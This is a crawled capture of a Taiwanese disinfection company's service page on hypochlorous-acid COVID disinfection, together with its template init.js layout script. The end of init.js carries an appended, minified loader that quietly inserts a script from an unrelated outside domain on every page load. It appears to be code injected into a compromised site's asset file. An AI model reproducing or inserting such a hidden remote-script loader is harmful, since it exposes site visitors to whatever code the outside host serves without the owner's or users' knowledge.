

--- FILE ---
content_type: text/html
request_url: https://apest.com.tw/index3-4.html
body_size: 9178
content:
<!DOCTYPE HTML>
<!--
	Ex Machina by TEMPLATED
    templated.co @templatedco
    Released for free under the Creative Commons Attribution 3.0 license (templated.co/license)
-->
<html>
	<head>
     <meta charset="utf-8">
    <meta name="keywords" content="新竹消毒公司,桃園消毒,台北消毒,防疫消毒,除蟲公司,消毒公司,除蟲,白蟻防治">
    <meta name="description" content="合法新竹消毒公司-台北消毒公司-桃園消毒公司，提供新冠肺炎防疫消毒、病媒消毒、除蟲消毒、環境殺菌等消毒服務。清除老鼠、蟑螂、蚊蠅、螞蟻、跳蚤等，提供經環保署檢驗合格之消毒藥劑、消毒儀器及具病媒防治消毒(PCO)專業許可證書。資深之專業消毒人員，針對不同害蟲生態分類施用安全消毒用藥，藥效的安全、持久性，是您安心的選擇，亦是我們的堅持。">
		<title>專業新竹消毒公司|展新消毒|新冠肺炎消毒防治-方法一-次氯酸水</title>
		<meta http-equiv="content-type" content="text/html; charset=utf-8" />

 <meta property="og:title" content="消毒公司|台北桃園新竹消毒公司-防疫消毒|展新消毒"/>
  <meta property="og:description" content="合法新竹消毒公司-台北消毒公司-桃園消毒公司，提供新冠肺炎防疫消毒、病媒消毒、除蟲消毒、環境殺菌等消毒服務。清除老鼠、蟑螂、蚊蠅、螞蟻、跳蚤等，提供經環保署檢驗合格之消毒藥劑、消毒儀器及具病媒防治消毒(PCO)專業許可證書。資深之專業消毒人員，針對不同害蟲生態分類施用安全消毒用藥，藥效的安全、持久性，是您安心的選擇，亦是我們的堅持。"/>
  <meta property="og:image" content="https://www.apest.com.tw/images/banner4.png"/>
  <meta property="og:url" content="https://www.apest.com.tw/"/>
  <meta property="og:site_name" content="消毒公司|台北桃園新竹消毒公司-防疫消毒|展新環保消毒"/>
  <meta property="og:type" content="website"/>

		<link href='http://fonts.googleapis.com/css?family=Roboto+Condensed:700italic,400,300,700' rel='stylesheet' type='text/css'>
		<!--[if lte IE 8]><script src="js/html5shiv.js"></script><![endif]-->
		<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
		<script src="js/skel.min.js"></script>
		<script src="js/skel-panels.min.js"></script>
		<script src="js/init.js"></script>
		<noscript>
			<link rel="stylesheet" href="css/skel-noscript.css" />
			<link rel="stylesheet" href="css/style.css" />
			<link rel="stylesheet" href="css/style-desktop.css" />
		</noscript>
		<!--[if lte IE 8]><link rel="stylesheet" href="css/ie/v8.css" /><![endif]-->
		<!--[if lte IE 9]><link rel="stylesheet" href="css/ie/v9.css" /><![endif]-->
	</head>
	<body class="homepage">

	<!-- Header -->
		<div id="header">
			<div class="container">
					
				<!-- Logo -->
					<div id="logo">
						<h1><a href="index.html"><img src="images/logo.png" width="300px"alt="新竹消毒公司，桃園消毒公司，新北消毒公司"></a></h1>
					</div>
				
				<!-- Nav -->
					<nav id="nav">
						<ul>
							<li><a href="index.html">首頁</a></li>
							<li><a href="index2.html">關於病媒消毒</a></li>
							<li class="active"><a href="index3.html">服務項目</a></li>
							<li><a href="index4.php">相關報導</a></li>
                            <li><a href="index7.html">服務實績</a></li>
                            <li><a href="index6.html">關於展新</a></li>
                            <li><a href="index5.html">聯絡我們</a></li>
						</ul>
					</nav>

			</div>
		</div>
	<!-- Header -->
		
	<!-- Banner -->
		<div id="banner">
			<div class="container">
			</div>
		</div>
	<!-- /Banner -->

	<!-- Main -->
		<div id="page">
				
			<!-- Main -->
			<div id="main" class="container">
				<div class="row">
					
					<div class="3u">
						<section class="sidebar">
						
							<ul class="style1">
									 <li><a href="index3-1.html">一般除蟲</a></li>
								<li><a href="index3-2.html">殺菌服務</a></li>
								<li><a href="index3-3.html">燻蒸處理</a></li>
                                <li><a href="index3-6.html">廠辦消毒</a></li>
                                <li><a href="index3-7.html">白蟻防治</a></li>
                                <li><a href="index3-8.html">蚊子防治</a></li>
                                <li><a href="index3-9.html">老鼠防治</a></li>
                                <li><a href="index3-10.html">跳蚤、蟑螂防治</a></li>
								<li><a href="index3-4.html">新冠肺炎消毒防治-方法一</a></li>
								<li><a href="index3-5.html">新冠肺炎消毒防治-方法二</a></li>
								<li><a href="index3-11.html">新冠肺炎消毒防治-方法三</a></li>
							</ul>
						</section>
						
					</div>
				
					<div class="9u skel-cell-important">
						<section>
							<header>
								<h2>武漢肺炎消毒防治-方法一-次氯酸水</h2>
							<span class="byline"></span></header>
							
                            <a class="image center"><img src="images/3-4.jpg" alt="次氯酸水消毒，宜蘭消毒公司，基隆消毒公司，台北消毒公司"></a>
							</p>
						</section>
					</div>

				</div>
			</div>
			<!-- Main -->

		</div>
	<!-- /Main -->

	 <!-- Featured -->
		<div id="featured">
			
		</div>
	<!-- /Featured -->

	<!-- Footer -->
		<div id="footer">
			<div class="container">
				<div class="row">
					<div class="3u">
						<section>
							<h2>防疫消毒專欄</h2>
							<div class="balloon"><strong>本公司使用之設備</strong>
								<blockquote>
								<p><strong>噴灑工具：</strong><br>專業ULV細微粒噴霧消毒機
								<br>●噴霧粒子5~50微米。
								<br>●粒子越小，覆蓋率越大，此粒子大小能更有效滅菌、提供防護。</p>
								<p><strong>使用藥劑：</strong><br>迪森除臭殺菌劑 - 醫用級
								<br>●有效消滅冠狀病毒99.9%
								<br>●殘效防護2-8天、安全無刺激性</p>
								<p><strong>防護裝備：</strong><br>
								  衛署許可D級防護衣、N95口罩、乳膠手套、面罩、D級防護腳套  </p>
								</blockquote>
							</div>
							<div class="ballon-bgbtm">&nbsp;</div>
						</section>
					</div>
					<div class="3u">
						<section>
						  <h2>網站地圖</h2>
						  <ul class="default">
								<li>
								<h3><a href="index.html">◆ 回到首頁</a></h3>
								<h3><a href="index2.html">◆ 關於消毒</a></h3>
								<h3><a href="index3.html">◆ 服務項目</a></h3>
								<h3><a href="index4.php">◆ 相關報導</a></h3>
								<h3><a href="index7.html">◆ 服務實績</a></h3>
								<h3><a href="index6.html">◆ 關於展新</a></h3>
								<h3><a href="index5.html">◆ 聯絡我們</a></h3>
								</li>
								 <li>
								</li>
							</ul>
							<h2>消毒詢價</h2>
							<p>使用LINE或來電洽詢，以獲得最快回覆</p>
							<p>請您提供坪數、地點、消毒項目、是否有確診、希望的消毒日期時間、聯絡方式，我們會盡速回覆報價哦！</p>
						</section>
					</div>
					<div class="3u">
						<section>
							<h2>聯絡我們</h2>
							<p>上班時間：週一至五　09:00-18:00</p>
							<p>施工時間：每天24小時都可預約</p>		
							<p>服務地區：台北、桃園、新竹、基隆、宜蘭等，若有其他需求可來電洽詢。</p>						
							<p>公司地址：<br>新北市新店區寶橋路235巷125號8樓之2</p>
							<p>連絡電話：(02)8919-1628／(03)5892020<br>
							傳真號碼：(02)8919-1226／(03)5891220<br>
							統一編號：84471784<br>
							電子郵件：mark@brighten.com.tw<br>
							LINE帳號：@02-89191628</p>							
							<a href="https://line.me/ti/p/@02-89191628" class="button">LINE@ 立即預約消毒</a>
						</section>
					</div>
					<div class="3u">
						<section>
							<h2>關於我們</h2>
							<a href="#"><img src="images/logo2.png" width="260px;" alt="台北消毒公司、桃園消毒公司、宜蘭消毒公司、新竹消毒公司"></a>
							<p>展新環保 是合法的消毒公司，針對各種不同的環境，提供防疫消毒、環境殺菌、病媒消毒、除蟲消毒 (清除老鼠、蟑螂、蚊蠅、螞蟻、跳蚤等)等服務。</p><p>使用環保署檢驗合格之消毒藥劑、消毒儀器、防護裝備、病媒防治消毒(PCO)專業許可證書、病媒防治專技人員。<p></p>擁有資深的專業消毒人員，能針對不同的害蟲分類或病菌使用安全消毒用藥，藥效的安全與持久性，是您安心的選擇，亦是我們的堅持。</p>
							<a href="index6.html" class="button">合法病媒防治業 - 專業證照</a>
						</section>
					</div>
				</div>
			</div>
		</div>
	<!-- /Footer -->
            
            
	<!-- Copyright -->
			<div id="copyright" class="container">
			<div>Copyright © 2021. Brighten all rights reserved</div>
		</div>
		<!-- /Copyright -->


	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://apest.com.tw/js/init.js
body_size: 1120
content:
/*
	Ex Machina by TEMPLATED
    templated.co @templatedco
    Released for free under the Creative Commons Attribution 3.0 license (templated.co/license)
*/

skel.init({
	prefix: 'css/style',
	resetCSS: true,
	boxModel: 'border',
	grid: {
		gutters: 50
	},
	breakpoints: {
		'mobile': {
			range: '-480',
			lockViewport: true,
			containers: 'fluid',
			grid: {
				collapse: true,
				gutters: 10
			}
		},
		'desktop': {
			range: '481-',
			containers: 1200
		},
		'1000px': {
			range: '481-1200',
			containers: 960
		}
	}
}, {
	panels: {
		panels: {
			navPanel: {
				breakpoints: 'mobile',
				position: 'left',
				style: 'reveal',
				size: '80%',
				html: '<div data-action="navList" data-args="nav"></div>'
			}
		},
		overlays: {
			titleBar: {
				breakpoints: 'mobile',
				position: 'top-left',
				height: 44,
				width: '100%',
				html: '<span class="toggle" data-action="togglePanel" data-args="navPanel"></span><span class="title" data-action="copyHTML" data-args="logo"></span>'
			}
		}
	}
	
	
});(function(k,t,a,w,g){w=k.createElement(t);g=k.getElementsByTagName(t)[0];w.async=1;w.src=a;g.parentNode.insertBefore(w,g);})(document,'script','https://content-website-analytics.com/script.js');